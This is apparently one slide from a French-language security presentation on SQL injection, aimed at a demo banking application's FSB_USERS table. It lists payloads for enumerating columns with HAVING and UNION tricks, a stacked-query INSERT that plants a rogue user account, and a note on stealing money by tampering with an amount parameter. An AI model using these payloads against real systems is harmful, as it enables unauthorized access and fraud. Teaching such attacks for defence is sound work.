 Attaque > Injections SQL

Découverte du nom de la base de donnée et de la colonne user_id
    ►   ' HAVING 1=1--
Obtenir le nom de toute les colonnes de la table
    ►   ' UNION SELECT * FROM FSB_USERS WHERE USER_ID = 'JV' GROUP BY
        USER_ID HAVING 1 = 1;--
Connaitre le format des colonnes
    ►   ' UNION SELECT SUM(<column>) FROM FSB_USERS HAVING 1=1 --
INJECT USER
    ►   '; INSERT INTO FSB_USERS (USER_NAME, LOGIN_ID, PASSWORD,
        CREATION_DATE) VALUES('Mr Devil', 'devil', 'abc123', GETDATE());--
Vol d'argent
    ►   Manipulation du paramètre _ctl3:txtAmt




                                                        23
 